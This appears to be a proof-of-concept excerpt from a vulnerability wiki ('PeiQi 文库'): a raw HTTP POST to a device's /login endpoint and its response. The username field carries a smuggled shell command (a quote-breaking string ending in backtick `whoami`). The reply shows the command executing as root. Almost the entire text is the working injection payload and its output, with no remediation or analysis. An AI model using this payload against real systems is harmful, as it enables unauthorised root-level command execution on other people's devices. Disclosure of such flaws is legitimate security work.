 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\); `whoami`
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:13:20 GMT
Connection: close
Content-Length: 104
{"err":"/bin/sh: root: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}
PeiQi 文库
PeiQi文库